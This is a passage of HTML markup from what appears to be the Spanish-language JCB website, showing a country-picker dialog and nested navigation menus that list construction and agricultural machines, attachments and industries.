                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmar
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancelar
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/es-ES/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Cambiar tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selector de pa&#xED;s</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Buscar</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Productos
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/products/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        M&#xE1;quinas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/single-drum-soil-compactors/">Compactadoras de tierras de un solo tambor</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/skid-steer-loader/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/electric-scissors/">Tijeras el&#xE9;ctricas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/agricultural-tractors/">Tractores Agricolas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Adjuntos
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/sweepers/">Barredoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/drills/">Barrenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/buckets/">Cazos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/shovels/">Cucharas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/quickhitches/">Enganches r&#xE1;pidos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/lifting-equipment/">Equipos de elevaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/patch-planers/">Equipos ligeros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/grabs-and-grapples/">Garras y pinzas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forks/">Horquillas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/agricultural-attachments/">Implementos agr&#xED;colas </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/specialist-attachments/">Implementos especializados</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forestry-attachments/">Implementos forestales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/breakers/">Martillos hidr&#xE1;ulicos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/snow/">Nieve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industrias
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/industries/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricultura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/agricultural-tractors/">Tractores Agr&#xED;colas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construcci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        El&#xE9;ctrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Log&#xED;stica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
